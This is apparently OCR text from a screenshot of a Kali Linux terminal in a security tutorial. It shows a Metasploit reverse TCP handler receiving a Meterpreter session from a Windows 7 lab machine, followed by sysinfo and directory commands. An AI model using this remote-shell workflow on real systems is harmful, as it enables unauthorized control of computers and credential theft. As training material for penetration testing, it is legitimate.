 Applications Places Terminal Thu 9:08 AM 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/wce root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.103:1234
[*] Sending stage (179779 bytes) to 192.168.1.109
[*] Meterpreter session 1 opened (192.168.1.103:1234 -> 192.168.1.109:57480) at 2019-07-11 09:07:39 -0400
meterpreter > sysinfo
Computer : WIN7-VM
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > pwd
C:\Users\WIN7\Desktop
meterpreter > cd ..
$HACKERSPLOIT_